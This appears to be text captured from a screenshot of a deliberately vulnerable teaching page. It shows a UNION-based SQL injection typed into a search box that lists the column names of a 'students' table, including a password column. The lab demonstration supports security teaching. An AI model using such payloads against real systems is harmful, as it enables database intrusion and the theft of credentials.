 Không bảo mật infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='students'; --%'
Found 5 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='students'; --".
No Product Name Product Description Product Cost
(USD)
1 firstname 0
2 lastname 0
3 password 0
4 student_code 0
5 student_id 0